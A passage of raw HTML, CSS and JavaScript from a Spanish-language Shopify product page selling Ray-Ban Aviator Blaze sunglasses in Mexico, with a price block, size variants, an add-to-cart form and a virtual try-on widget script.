3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Envío Gratis a Todo México</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--18855508181235__icon_bar_GJtCzU-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--small icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>100% Originales</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


<style> #shopify-section-template--18855508181235__icon_bar_GJtCzU .multicolumn-card__info {padding: 5px 1px !important; text-align: left;} #shopify-section-template--18855508181235__icon_bar_GJtCzU .slider-buttons {display: none !important;} #shopify-section-template--18855508181235__icon_bar_GJtCzU .icon-bar-card, #shopify-section-template--18855508181235__icon_bar_GJtCzU .icon-bar-card__icon, #shopify-section-template--18855508181235__icon_bar_GJtCzU .multicolumn-card__info {display: flex; align-items: center;} #shopify-section-template--18855508181235__icon_bar_GJtCzU .icon-bar-card {justify-content: center; gap: 0;} #shopify-section-template--18855508181235__icon_bar_GJtCzU .icon-bar-card__icon {margin-right: 10px;} #shopify-section-template--18855508181235__icon_bar_GJtCzU .icon-bar-card__icon svg {width: 18px; height: 18px;} #shopify-section-template--18855508181235__icon_bar_GJtCzU .icon-bar-slider {display: flex; align-items: center;} #shopify-section-template--18855508181235__icon_bar_GJtCzU .multicolumn-card__info h3 {font-size: 12px; font-weight: 600;} </style></section><section id="shopify-section-template--18855508181235__17308186808f642b5a" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--18855508181235__main" class="shopify-section section"><section
  id="MainProduct-template--18855508181235__main"
  class="page-width section-template--18855508181235__main-padding"
  data-section="template--18855508181235__main"
> 
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/section-main-product.css?v=149895992710879293531734630555" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-accordion.css?v=22003886003924015001734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-price.css?v=116010604417246430981734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-slider.css?v=108157308134495589801734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-rating.css?v=24573085263941240431734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-loading-overlay.css?v=167310470843593579841734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-deferred-media.css?v=54092797763792720131734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-payment.css?v=69253961410771838501734630554" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18855508181235__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18855508181235__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18855508181235__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18855508181235__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18855508181235__main {
        --media-radius: 6px;
      }
    }</style><script src="//hashtagseis14.com/cdn/shop/t/5/assets/product-info.js?v=174806172978439001541734630555" defer="defer"></script>
  <script src="//hashtagseis14.com/cdn/shop/t/5/assets/product-form.js?v=133912708973626843101734630555" defer="defer"></script>
  


  <div class="product product--medium product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18855508181235__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18855508181235__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18855508181235__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18855508181235__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18855508181235__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--18855508181235__main-29315024552179"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18855508181235__main-29315024552179"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 2.3036750483558994; --preview-ratio: 2.3036750483558994;"
>
  
  <noscript><div class="product__media media">
        <img src="//hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1946" alt="" srcset="//hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=246 246w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=493 493w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=600 600w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=713 713w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=823 823w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=990 990w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1100 1100w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1206 1206w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1346 1346w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1426 1426w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1646 1646w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1946 1946w" width="1946" height="845" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18855508181235__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1946" alt="" srcset="//hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=246 246w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=493 493w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=600 600w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=713 713w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=823 823w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=990 990w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1100 1100w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1206 1206w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1346 1346w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1426 1426w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1646 1646w, //hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&amp;width=1946 1946w" width="1946" height="845" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29315024552179">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18855508181235__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18855508181235__main"
        data-section="template--18855508181235__main"
        data-url="/products/ray-ban-aviador-blaze-clasico"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;">
                <strong>+ 3,000 Lentes Vendidos</strong>
              </p>
            <div class="product__title" style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;" >
                <h1 class="h2 product-title--uppercase">
                  Ray Ban - Aviador Blaze Clásico
                </h1>
                <a href="/products/ray-ban-aviador-blaze-clasico" class="product__title">
                  <h2 class="h1">
                    Ray Ban - Aviador Blaze Clásico
                  </h2>
                </a>
              </div><div id="shopify-block-AYzF3czEwK2Z6aFNrU__revie_reviews_por_whatsapp_app_block_azcXMN" class="shopify-block shopify-app-block"></div>
<div class="no-js-hidden product-page-price" id="price-template--18855508181235__main" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 1,759.20
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 1,759.20
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 2,199.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>20% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18855508181235__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42462062805235">
                  
<input type="hidden" name="product-id" value="7551975096563" /><input type="hidden" name="section-id" value="template--18855508181235__main" /></form></div>

  <variant-selects
    id="variant-selects-template--18855508181235__main"
    class="no-js-hidden"
    data-section="template--18855508181235__main"
    data-url="/products/ray-ban-aviador-blaze-clasico"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--18855508181235__main-0">
          
            <span id="custom-label-template--18855508181235__main-1">
              
              
              Size
            </span>
          
        </label>
        
            
<input
        type="radio"
        id="template--18855508181235__main-1-0"
        name="Size"
        value="Grande (61-13)"
        form="product-form-template--18855508181235__main"
        
          checked
        
        
      >
      <label for="template--18855508181235__main-1-0" class='color-foreground-text'>
        Grande (61-13)<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18855508181235__main-1-1"
        name="Size"
        value="Estándar (58-13)"
        form="product-form-template--18855508181235__main"
        
        
          class="disabled"
        
      >
      <label for="template--18855508181235__main-1-1" class='color-foreground-text'>
        Estándar (58-13)<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
      [{"id":42462062805235,"title":"Grande (61-13)","option1":"Grande (61-13)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ray Ban - Aviador Blaze Clásico - Grande (61-13)","public_title":"Grande (61-13)","options":["Grande (61-13)"],"price":175920,"weight":0,"compare_at_price":219900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43825836097779,"title":"Estándar (58-13)","option1":"Estándar (58-13)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Ray Ban - Aviador Blaze Clásico - Estándar (58-13)","public_title":"Estándar (58-13)","options":["Estándar (58-13)"],"price":175920,"weight":0,"compare_at_price":219900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18855508181235__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18855508181235__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18855508181235__main"
        class="select__select"
        form="product-form-template--18855508181235__main"
      ><option
            
              selected="selected"
            
            
            value="42462062805235"
          >Grande (61-13) - $ 1,759.20</option><option
            
            
              disabled
            
            value="43825836097779"
          >Estándar (58-13) - $ 1,759.20 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<p
                class="product__inventory no-js-hidden"
                style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
                
                id="Inventory-template--18855508181235__main"
                role="status"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(238,148,65, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(238,148,65)"/>
                    </svg>Bajas existencias: quedan 1</p>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" ><product-form class="product-form" data-section="template--18855508181235__main" data-options="Size">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18855508181235__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18855508181235__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42462062805235"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--18855508181235__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b46e8925d597eda739de94ae83fad154" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:42462062805235,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43825836097779,&quot;requiresShipping&quot;:true}]" shop-id="62544511219" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7551975096563" /><input type="hidden" name="section-id" value="template--18855508181235__main" /></form></product-form><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411734630554" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42462062805235"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//hashtagseis14.com/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861734630555" defer="defer"></script></div>
<div id="shopify-block-AcXZoK1d5eFllSm5Ja__virtual_try_glasses_star_rating_GRWNXP" class="shopify-block shopify-app-block"><div id="virtual_tryon_glasses"></div>

<div id="virtualTryContainer" style="display: none;">
  <button id="testNowButton" onclick="waitForTestNow()">Virtual Try</button>
  <div id="loadingMessage" style="display: none;">...Loading...</div>
</div>





<style>
#virtualTryContainer {
    text-align: center;
    width:100%;
    height: 10%;
    padding: 0px;
}

#testNowButton {
    background-color:#A020F0;
    width:100%;
    color: #FFFFFF;
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s;
}

#testNowButton:hover {
    background-color: #BF40BF;
}
</style>

<script>
function waitForTestNow() {
    const testNowButton = document.getElementById('testNowButton');
    const loadingMessage = document.getElementById('loadingMessage');

    // Update button text to indicate loading process
    testNowButton.textContent = 'Loading...';

    function tryExecuteTestNow() {
        // Check if testNow is a function
        if (typeof testNow === 'function') {
            // Call the testNow function with necessary parameters if available
            testNow(window.newPngFileNamestest, window.newThreeDFileNamestest);

            // Decide whether to display the button based on array lengths
            if (window.newPngFileNamestest.length > 0 && window.newThreeDFileNamestest.length > 0) {
                testNowButton.style.display = 'none';
            } else {
                setTimeout(() => {
                    testNowButton.style.display = 'block';
                    testNowButton.textContent = 'Virtual Try';
                }, 5000);
            }
        } else {
            // Show error if testNow is not a function
            loadingMessage.innerHTML = 'Timeout: Virtual Try not available.';
            loadingMessage.style.display = 'block';
        }
    }

    // Dynamically load the script if not already loaded
    if (typeof testNow !== 'function') {
        const script = document.createElement('script');
        script.src = "https://tryonglasses.netlify.app"; // Corrected URL
        script.onload = tryExecuteTestNow;
        script.onerror = function () {
            loadingMessage.innerHTML = 'Error loading the virtual try-on feature.';
            testNowButton.textContent = 'Unable to Access. Try again';
            testNowButton.style.display = 'block'; // Show the button again to allow retry
        };
        document.head.appendChild(script);
    } else {
        tryExecuteTestNow(); // Execute immediately if the script is already loaded
    }
}
</script>




<script>
async function fetchImagesByProductId(productId) {
  const shop = "nancyperea2.myshopify.com";
  const url = "https://virtualtry-one.vercel.app/api/"
  const requestBody = {
    productId: `gid://shopify/Product/${productId}`,
    shop: shop
  };

  try {
